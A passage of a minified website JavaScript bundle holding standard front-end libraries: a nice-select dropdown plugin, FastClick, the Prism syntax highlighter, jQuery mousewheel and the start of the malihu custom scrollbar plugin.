$(document).off('.nice_select');$(document).on('click.nice_select','.nice-select',function(event){var $dropdown=$(this);$('.nice-select').not($dropdown).removeClass('open');$dropdown.toggleClass('open');if($dropdown.hasClass('open')){$dropdown.find('.option');$dropdown.find('.nice-select-search').val('');$dropdown.find('.nice-select-search').focus();$dropdown.find('.focus').removeClass('focus');$dropdown.find('.selected').addClass('focus');$dropdown.find('ul li').show();}else{$dropdown.focus();}});$(document).on('click','.nice-select-search-box',function(event){event.stopPropagation();return false;});$(document).on('keyup.nice-select-search','.nice-select',function(){var $self=$(this);var $text=$self.find('.nice-select-search').val();var $options=$self.find('ul li');if($text=='')
$options.show();else if($self.hasClass('open')){$text=$text.toLowerCase();var $matchReg=new RegExp($text);if(0<$options.length){$options.each(function(){var $this=$(this);var $optionText=$this.text().toLowerCase();var $matchCheck=$matchReg.test($optionText);$matchCheck?$this.show():$this.hide();})}else{$options.show();}}
$self.find('.option'),$self.find('.focus').removeClass('focus'),$self.find('.selected').addClass('focus');})
$(document).on('click.nice_select',function(event){if($(event.target).closest('.nice-select').length===0){$('.nice-select').removeClass('open').find('.option');}});$(document).on('click.nice_select','.nice-select .option:not(.disabled)',function(event){var $option=$(this);var $dropdown=$option.closest('.nice-select');if($dropdown.hasClass('has-multiple')){if($option.hasClass('selected')){$option.removeClass('selected');}else{$option.addClass('selected');}
$selected_html='';$selected_values=[];$dropdown.find('.selected').each(function(){$selected_option=$(this);var text=$selected_option.data('display')||$selected_option.text()
$selected_html+='<span class="current">'+text+'</span>';$selected_values.push($selected_option.data('value'));});$select_placeholder=$dropdown.prev('select').data('placeholder')||$dropdown.prev('select').attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);$dropdown.prev('select').val($selected_values).trigger('change');}else{$dropdown.find('.selected').removeClass('selected');$option.addClass('selected');var text=$option.data('display')||$option.text();$dropdown.find('.current').text(text);$dropdown.prev('select').val($option.data('value')).trigger('change');}});$(document).on('keydown.nice_select','.nice-select',function(event){var $dropdown=$(this);var $focused_option=$($dropdown.find('.focus')||$dropdown.find('.list .option.selected'));if(event.keyCode==32||event.keyCode==13){if($dropdown.hasClass('open')){$focused_option.trigger('click');}else{$dropdown.trigger('click');}
return false;}else if(event.keyCode==40){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $next=$focused_option.nextAll('.option:not(.disabled)').first();if($next.length>0){$dropdown.find('.focus').removeClass('focus');$next.addClass('focus');}}
return false;}else if(event.keyCode==38){if(!$dropdown.hasClass('open')){$dropdown.trigger('click');}else{var $prev=$focused_option.prevAll('.option:not(.disabled)').first();if($prev.length>0){$dropdown.find('.focus').removeClass('focus');$prev.addClass('focus');}}
return false;}else if(event.keyCode==27){if($dropdown.hasClass('open')){$dropdown.trigger('click');}}else if(event.keyCode==9){if($dropdown.hasClass('open')){return false;}}});var style=document.createElement('a').style;style.cssText='pointer-events:auto';if(style.pointerEvents!=='auto'){$('html').addClass('no-csspointerevents');}
return this;};}(jQuery));;(function(){'use strict';function FastClick(layer,options){var oldOnClick;options=options||{};this.trackingClick=false;this.trackingClickStart=0;this.targetElement=null;this.touchStartX=0;this.touchStartY=0;this.lastTouchIdentifier=0;this.touchBoundary=options.touchBoundary||10;this.layer=layer;this.tapDelay=options.tapDelay||200;this.tapTimeout=options.tapTimeout||700;if(FastClick.notNeeded(layer)){return;}
function bind(method,context){return function(){return method.apply(context,arguments);};}
var methods=['onMouse','onClick','onTouchStart','onTouchMove','onTouchEnd','onTouchCancel'];var context=this;for(var i=0,l=methods.length;i<l;i++){context[methods[i]]=bind(context[methods[i]],context);}
if(deviceIsAndroid){layer.addEventListener('mouseover',this.onMouse,true);layer.addEventListener('mousedown',this.onMouse,true);layer.addEventListener('mouseup',this.onMouse,true);}
layer.addEventListener('click',this.onClick,true);layer.addEventListener('touchstart',this.onTouchStart,false);layer.addEventListener('touchmove',this.onTouchMove,false);layer.addEventListener('touchend',this.onTouchEnd,false);layer.addEventListener('touchcancel',this.onTouchCancel,false);if(!Event.prototype.stopImmediatePropagation){layer.removeEventListener=function(type,callback,capture){var rmv=Node.prototype.removeEventListener;if(type==='click'){rmv.call(layer,type,callback.hijacked||callback,capture);}else{rmv.call(layer,type,callback,capture);}};layer.addEventListener=function(type,callback,capture){var adv=Node.prototype.addEventListener;if(type==='click'){adv.call(layer,type,callback.hijacked||(callback.hijacked=function(event){if(!event.propagationStopped){callback(event);}}),capture);}else{adv.call(layer,type,callback,capture);}};}
if(typeof layer.onclick==='function'){oldOnClick=layer.onclick;layer.addEventListener('click',function(event){oldOnClick(event);},false);layer.onclick=null;}}
var deviceIsWindowsPhone=navigator.userAgent.indexOf("Windows Phone")>=0;var deviceIsAndroid=navigator.userAgent.indexOf('Android')>0&&!deviceIsWindowsPhone;var deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent)&&!deviceIsWindowsPhone;var deviceIsIOS4=deviceIsIOS&&(/OS 4_\d(_\d)?/).test(navigator.userAgent);var deviceIsIOSWithBadTarget=deviceIsIOS&&(/OS [6-7]_\d/).test(navigator.userAgent);var deviceIsBlackBerry10=navigator.userAgent.indexOf('BB10')>0;FastClick.prototype.needsClick=function(target){switch(target.nodeName.toLowerCase()){case'button':case'select':case'textarea':if(target.disabled){return true;}
break;case'input':if((deviceIsIOS&&target.type==='file')||target.disabled){return true;}
break;case'label':case'iframe':case'video':return true;}
return(/\bneedsclick\b/).test(target.className);};FastClick.prototype.needsFocus=function(target){switch(target.nodeName.toLowerCase()){case'textarea':return true;case'select':return!deviceIsAndroid;case'input':switch(target.type){case'button':case'checkbox':case'file':case'image':case'radio':case'submit':return false;}
return!target.disabled&&!target.readOnly;default:return(/\bneedsfocus\b/).test(target.className);}};FastClick.prototype.sendClick=function(targetElement,event){var clickEvent,touch;if(document.activeElement&&document.activeElement!==targetElement){document.activeElement.blur();}
touch=event.changedTouches[0];clickEvent=document.createEvent('MouseEvents');clickEvent.initMouseEvent(this.determineEventType(targetElement),true,true,window,1,touch.screenX,touch.screenY,touch.clientX,touch.clientY,false,false,false,false,0,null);clickEvent.forwardedTouchEvent=true;targetElement.dispatchEvent(clickEvent);};FastClick.prototype.determineEventType=function(targetElement){if(deviceIsAndroid&&targetElement.tagName.toLowerCase()==='select'){return'mousedown';}
return'click';};FastClick.prototype.focus=function(targetElement){var length;if(deviceIsIOS&&targetElement.setSelectionRange&&targetElement.type.indexOf('date')!==0&&targetElement.type!=='time'&&targetElement.type!=='month'){length=targetElement.value.length;targetElement.setSelectionRange(length,length);}else{targetElement.focus();}};FastClick.prototype.updateScrollParent=function(targetElement){var scrollParent,parentElement;scrollParent=targetElement.fastClickScrollParent;if(!scrollParent||!scrollParent.contains(targetElement)){parentElement=targetElement;do{if(parentElement.scrollHeight>parentElement.offsetHeight){scrollParent=parentElement;targetElement.fastClickScrollParent=parentElement;break;}
parentElement=parentElement.parentElement;}while(parentElement);}
if(scrollParent){scrollParent.fastClickLastScrollTop=scrollParent.scrollTop;}};FastClick.prototype.getTargetElementFromEventTarget=function(eventTarget){if(eventTarget.nodeType===Node.TEXT_NODE){return eventTarget.parentNode;}
return eventTarget;};FastClick.prototype.onTouchStart=function(event){var targetElement,touch,selection;if(event.targetTouches.length>1){return true;}
targetElement=this.getTargetElementFromEventTarget(event.target);touch=event.targetTouches[0];if(deviceIsIOS){selection=window.getSelection();if(selection.rangeCount&&!selection.isCollapsed){return true;}
if(!deviceIsIOS4){if(touch.identifier&&touch.identifier===this.lastTouchIdentifier){event.preventDefault();return false;}
this.lastTouchIdentifier=touch.identifier;this.updateScrollParent(targetElement);}}
this.trackingClick=true;this.trackingClickStart=event.timeStamp;this.targetElement=targetElement;this.touchStartX=touch.pageX;this.touchStartY=touch.pageY;if((event.timeStamp-this.lastClickTime)<this.tapDelay){event.preventDefault();}
return true;};FastClick.prototype.touchHasMoved=function(event){var touch=event.changedTouches[0],boundary=this.touchBoundary;if(Math.abs(touch.pageX-this.touchStartX)>boundary||Math.abs(touch.pageY-this.touchStartY)>boundary){return true;}
return false;};FastClick.prototype.onTouchMove=function(event){if(!this.trackingClick){return true;}
if(this.targetElement!==this.getTargetElementFromEventTarget(event.target)||this.touchHasMoved(event)){this.trackingClick=false;this.targetElement=null;}
return true;};FastClick.prototype.findControl=function(labelElement){if(labelElement.control!==undefined){return labelElement.control;}
if(labelElement.htmlFor){return document.getElementById(labelElement.htmlFor);}
return labelElement.querySelector('button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea');};FastClick.prototype.onTouchEnd=function(event){var forElement,trackingClickStart,targetTagName,scrollParent,touch,targetElement=this.targetElement;if(!this.trackingClick){return true;}
if((event.timeStamp-this.lastClickTime)<this.tapDelay){this.cancelNextClick=true;return true;}
if((event.timeStamp-this.trackingClickStart)>this.tapTimeout){return true;}
this.cancelNextClick=false;this.lastClickTime=event.timeStamp;trackingClickStart=this.trackingClickStart;this.trackingClick=false;this.trackingClickStart=0;if(deviceIsIOSWithBadTarget){touch=event.changedTouches[0];targetElement=document.elementFromPoint(touch.pageX-window.pageXOffset,touch.pageY-window.pageYOffset)||targetElement;targetElement.fastClickScrollParent=this.targetElement.fastClickScrollParent;}
targetTagName=targetElement.tagName.toLowerCase();if(targetTagName==='label'){forElement=this.findControl(targetElement);if(forElement){this.focus(targetElement);if(deviceIsAndroid){return false;}
targetElement=forElement;}}else if(this.needsFocus(targetElement)){if((event.timeStamp-trackingClickStart)>100||(deviceIsIOS&&window.top!==window&&targetTagName==='input')){this.targetElement=null;return false;}
this.focus(targetElement);this.sendClick(targetElement,event);if(!deviceIsIOS||targetTagName!=='select'){this.targetElement=null;event.preventDefault();}
return false;}
if(deviceIsIOS&&!deviceIsIOS4){scrollParent=targetElement.fastClickScrollParent;if(scrollParent&&scrollParent.fastClickLastScrollTop!==scrollParent.scrollTop){return true;}}
if(!this.needsClick(targetElement)){event.preventDefault();this.sendClick(targetElement,event);}
return false;};FastClick.prototype.onTouchCancel=function(){this.trackingClick=false;this.targetElement=null;};FastClick.prototype.onMouse=function(event){if(!this.targetElement){return true;}
if(event.forwardedTouchEvent){return true;}
if(!event.cancelable){return true;}
if(!this.needsClick(this.targetElement)||this.cancelNextClick){if(event.stopImmediatePropagation){event.stopImmediatePropagation();}else{event.propagationStopped=true;}
event.stopPropagation();event.preventDefault();return false;}
return true;};FastClick.prototype.onClick=function(event){var permitted;if(this.trackingClick){this.targetElement=null;this.trackingClick=false;return true;}
if(event.target.type==='submit'&&event.detail===0){return true;}
permitted=this.onMouse(event);if(!permitted){this.targetElement=null;}
return permitted;};FastClick.prototype.destroy=function(){var layer=this.layer;if(deviceIsAndroid){layer.removeEventListener('mouseover',this.onMouse,true);layer.removeEventListener('mousedown',this.onMouse,true);layer.removeEventListener('mouseup',this.onMouse,true);}
layer.removeEventListener('click',this.onClick,true);layer.removeEventListener('touchstart',this.onTouchStart,false);layer.removeEventListener('touchmove',this.onTouchMove,false);layer.removeEventListener('touchend',this.onTouchEnd,false);layer.removeEventListener('touchcancel',this.onTouchCancel,false);};FastClick.notNeeded=function(layer){var metaViewport;var chromeVersion;var blackberryVersion;var firefoxVersion;if(typeof window.ontouchstart==='undefined'){return true;}
chromeVersion=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(chromeVersion){if(deviceIsAndroid){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(chromeVersion>31&&document.documentElement.scrollWidth<=window.outerWidth){return true;}}}else{return true;}}
if(deviceIsBlackBerry10){blackberryVersion=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/);if(blackberryVersion[1]>=10&&blackberryVersion[2]>=3){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport){if(metaViewport.content.indexOf('user-scalable=no')!==-1){return true;}
if(document.documentElement.scrollWidth<=window.outerWidth){return true;}}}}
if(layer.style.msTouchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
firefoxVersion=+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1];if(firefoxVersion>=27){metaViewport=document.querySelector('meta[name=viewport]');if(metaViewport&&(metaViewport.content.indexOf('user-scalable=no')!==-1||document.documentElement.scrollWidth<=window.outerWidth)){return true;}}
if(layer.style.touchAction==='none'||layer.style.touchAction==='manipulation'){return true;}
return false;};FastClick.attach=function(layer,options){return new FastClick(layer,options);};if(typeof define==='function'&&typeof define.amd==='object'&&define.amd){define(function(){return FastClick;});}else if(typeof module!=='undefined'&&module.exports){module.exports=FastClick.attach;module.exports.FastClick=FastClick;}else{window.FastClick=FastClick;}}());var _self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{},Prism=function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=_self.Prism={util:{encode:function(e){return e instanceof n?new n(e.type,t.util.encode(e.content),e.alias):"Array"===t.util.type(e)?e.map(t.util.encode):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var a={};for(var r in e)e.hasOwnProperty(r)&&(a[r]=t.util.clone(e[r]));return a;case"Array":return e.map&&e.map(function(e){return t.util.clone(e)})}return e}},languages:{extend:function(e,n){var a=t.util.clone(t.languages[e]);for(var r in n)a[r]=n[r];return a},insertBefore:function(e,n,a,r){r=r||t.languages;var i=r[e];if(2==arguments.length){a=arguments[1];for(var l in a)a.hasOwnProperty(l)&&(i[l]=a[l]);return i}var o={};for(var s in i)if(i.hasOwnProperty(s)){if(s==n)for(var l in a)a.hasOwnProperty(l)&&(o[l]=a[l]);o[s]=i[s]}return t.languages.DFS(t.languages,function(t,n){n===r[e]&&t!=e&&(this[t]=o)}),r[e]=o},DFS:function(e,n,a){for(var r in e)e.hasOwnProperty(r)&&(n.call(e,r,e[r],a||r),"Object"===t.util.type(e[r])?t.languages.DFS(e[r],n):"Array"===t.util.type(e[r])&&t.languages.DFS(e[r],n,r))}},plugins:{},highlightAll:function(e,n){for(var a,r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),i=0;a=r[i++];)t.highlightElement(a,e===!0,n)},highlightElement:function(a,r,i){for(var l,o,s=a;s&&!e.test(s.className);)s=s.parentNode;s&&(l=(s.className.match(e)||[,""])[1],o=t.languages[l]),a.className=a.className.replace(e,"").replace(/\s+/g," ")+" language-"+l,s=a.parentNode,/pre/i.test(s.nodeName)&&(s.className=s.className.replace(e,"").replace(/\s+/g," ")+" language-"+l);var u=a.textContent,g={element:a,language:l,grammar:o,code:u};if(!u||!o)return t.hooks.run("complete",g),void 0;if(t.hooks.run("before-highlight",g),r&&_self.Worker){var c=new Worker(t.filename);c.onmessage=function(e){g.highlightedCode=n.stringify(JSON.parse(e.data),l),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(g.element),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},c.postMessage(JSON.stringify({language:g.language,code:g.code,immediateClose:!0}))}else g.highlightedCode=t.highlight(g.code,g.grammar,g.language),t.hooks.run("before-insert",g),g.element.innerHTML=g.highlightedCode,i&&i.call(a),t.hooks.run("after-highlight",g),t.hooks.run("complete",g)},highlight:function(e,a,r){var i=t.tokenize(e,a);return n.stringify(t.util.encode(i),r)},tokenize:function(e,n){var a=t.Token,r=[e],i=n.rest;if(i){for(var l in i)n[l]=i[l];delete n.rest}e:for(var l in n)if(n.hasOwnProperty(l)&&n[l]){var o=n[l];o="Array"===t.util.type(o)?o:[o];for(var s=0;s<o.length;++s){var u=o[s],g=u.inside,c=!!u.lookbehind,f=0,h=u.alias;u=u.pattern||u;for(var p=0;p<r.length;p++){var d=r[p];if(r.length>e.length)break e;if(!(d instanceof a)){u.lastIndex=0;var m=u.exec(d);if(m){c&&(f=m[1].length);var y=m.index-1+f,m=m[0].slice(f),v=m.length,k=y+v,b=d.slice(0,y+1),w=d.slice(k+1),N=[p,1];b&&N.push(b);var O=new a(l,g?t.tokenize(m,g):m,h);N.push(O),w&&N.push(w),Array.prototype.splice.apply(r,N)}}}}}return r},hooks:{all:{},add:function(e,n){var a=t.hooks.all;a[e]=a[e]||[],a[e].push(n)},run:function(e,n){var a=t.hooks.all[e];if(a&&a.length)for(var r,i=0;r=a[i++];)r(n)}}},n=t.Token=function(e,t,n){this.type=e,this.content=t,this.alias=n};if(n.stringify=function(e,a,r){if("string"==typeof e)return e;if("Array"===t.util.type(e))return e.map(function(t){return n.stringify(t,a,e)}).join("");var i={type:e.type,content:n.stringify(e.content,a,r),tag:"span",classes:["token",e.type],attributes:{},language:a,parent:r};if("comment"==i.type&&(i.attributes.spellcheck="true"),e.alias){var l="Array"===t.util.type(e.alias)?e.alias:[e.alias];Array.prototype.push.apply(i.classes,l)}t.hooks.run("wrap",i);var o="";for(var s in i.attributes)o+=(o?" ":"")+s+'="'+(i.attributes[s]||"")+'"';return"<"+i.tag+' class="'+i.classes.join(" ")+'" '+o+">"+i.content+"</"+i.tag+">"},!_self.document)return _self.addEventListener?(_self.addEventListener("message",function(e){var n=JSON.parse(e.data),a=n.language,r=n.code,i=n.immediateClose;_self.postMessage(JSON.stringify(t.util.encode(t.tokenize(r,t.languages[a])))),i&&_self.close()},!1),_self.Prism):_self.Prism;var a=document.getElementsByTagName("script");return a=a[a.length-1],a&&(t.filename=a.src,document.addEventListener&&!a.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)),_self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism),"undefined"!=typeof global&&(global.Prism=Prism);Prism.languages.markup={comment:/<!--[\w\W]*?-->/,prolog:/<\?[\w\W]+?\?>/,doctype:/<!DOCTYPE[\w\W]+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/<\/?[^\s>\/=.]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\\1|\\?(?!\1)[\w\W])*\1|[^\s'">=]+))?)*\s*\/?>/i,inside:{tag:{pattern:/^<\/?[^\s>\/]+/i,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/i,inside:{punctuation:/[=>"']/}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:/&#?[\da-z]{1,8};/i},Prism.hooks.add("wrap",function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))}),Prism.languages.xml=Prism.languages.markup,Prism.languages.html=Prism.languages.markup,Prism.languages.mathml=Prism.languages.markup,Prism.languages.svg=Prism.languages.markup;Prism.languages.css={comment:/\/\*[\w\W]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*\{))/i,inside:{rule:/@[\w-]+/}},url:/url\((?:(["'])(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1|.*?)\)/i,selector:/[^\{\}\s][^\{\};]*?(?=\s*\{)/,string:/("|')(\\(?:\r\n|[\w\W])|(?!\1)[^\\\r\n])*\1/,property:/(\b|\B)[\w-]+(?=\s*:)/i,important:/\B!important\b/i,"function":/[-a-z0-9]+(?=\()/i,punctuation:/[(){};:]/},Prism.languages.css.atrule.inside.rest=Prism.util.clone(Prism.languages.css),Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/i,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css},alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').*?\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:/("|')(\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,"class-name":{pattern:/((?:\b(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/i,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(true|false)\b/,"function":/[a-z0-9_]+(?=\()/i,number:/\b-?(?:0x[\da-f]+|\d*\.?\d+(?:e[+-]?\d+)?)\b/i,operator:/--?|\+\+?|!=?=?|<=?|>=?|==?=?|&&?|\|\|?|\?|\*|\/|~|\^|%/,punctuation:/[{}[\];(),.:]/};Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/,number:/\b-?(0x[\dA-Fa-f]+|0b[01]+|0o[0-7]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|Infinity)\b/,"function":/[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*(?=\()/i}),Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\\\r\n])+\/[gimyu]{0,5}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}}),Prism.languages.insertBefore("javascript","class-name",{"template-string":{pattern:/`(?:\\`|\\?[^`])*`/,inside:{interpolation:{pattern:/\$\{[^}]+\}/,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/i,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript},alias:"language-javascript"}}),Prism.languages.js=Prism.languages.javascript;Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|\/\/.*)/,lookbehind:!0},atrule:{pattern:/@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/,inside:{rule:/@[\w-]+/}},url:/(?:[-a-z]+-)*url(?=\()/i,selector:{pattern:/(?=\S)[^@;\{\}\(\)]?([^@;\{\}\(\)]|&|#\{\$[-_\w]+\})+(?=\s*\{(\}|\s|[^\}]+(:|\{)[^\}]+))/m,inside:{placeholder:/%[-_\w]+/}}}),Prism.languages.insertBefore("scss","atrule",{keyword:[/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i,{pattern:/( +)(?:from|through)(?= )/,lookbehind:!0}]}),Prism.languages.insertBefore("scss","property",{variable:/\$[-_\w]+|#\{\$[-_\w]+\}/}),Prism.languages.insertBefore("scss","function",{placeholder:{pattern:/%[-_\w]+/,alias:"selector"},statement:/\B!(?:default|optional)\b/i,"boolean":/\b(?:true|false)\b/,"null":/\bnull\b/,operator:{pattern:/(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,lookbehind:!0}}),Prism.languages.scss.atrule.inside.rest=Prism.util.clone(Prism.languages.scss);/* == jquery mousewheel plugin == Version: 3.1.12, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.0.7, License: MIT License (MIT) */
!function(e,t,a){!function(t){var o="function"==typeof define&&define.amd,n="https:"==a.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.12/jquery.mousewheel.min.js";o||e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E")),t()}(function(){var o,n="mCustomScrollbar",i="mCS",r=".mCustomScrollbar",l={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:!0},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},s=0,c={},d=t.attachEvent&&!t.addEventListener?1:0,u=!1,f=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(t){var t=e.extend(!0,{},l,t),a=m.call(this);if(t.live){var o=t.liveSelector||this.selector||r,n=e(o);if("off"===t.live)return void g(o);c[o]=setTimeout(function(){n.mCustomScrollbar(t),"once"===t.live&&n.length&&g(o)},500)}else g(o);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":v(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=x(t.scrollButtons.scrollType),p(t),e(a).each(function(){var 